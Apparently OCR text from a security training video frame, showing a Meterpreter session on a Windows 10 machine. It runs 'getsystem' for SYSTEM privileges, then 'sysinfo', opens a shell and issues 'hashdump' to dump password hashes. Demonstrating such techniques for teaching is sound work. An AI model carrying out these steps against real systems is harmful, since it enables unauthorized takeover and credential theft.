 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:30 AM
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
Home
Trash
File System
Kali Live
nf
timestomp Manipulate file MACE attributes
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer : TUF
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 9824 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19043.1237]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jenab\Downloads>cd C:/
cd C:/
C:\>cd windows
cd windows
C:\Windows>hashdump